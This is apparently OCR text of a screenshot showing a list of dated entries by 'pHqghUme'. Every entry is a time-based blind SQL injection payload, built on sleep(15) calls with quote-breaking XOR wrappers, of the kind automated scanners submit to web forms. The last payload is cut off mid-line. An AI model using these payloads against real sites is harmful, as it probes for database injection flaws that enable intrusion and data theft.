
06.05.2026 03.20
pHqghUme
*if(now()=sysdate(),sleep(15),0)
06.05.2026 03.20
pHqghUme
0'XOR( *if(now()=sysdate(),sleep(15),0))XOR'Z
06.05.2026 03.20
pHqghUme
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z
06.05.2026 03.20
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)fro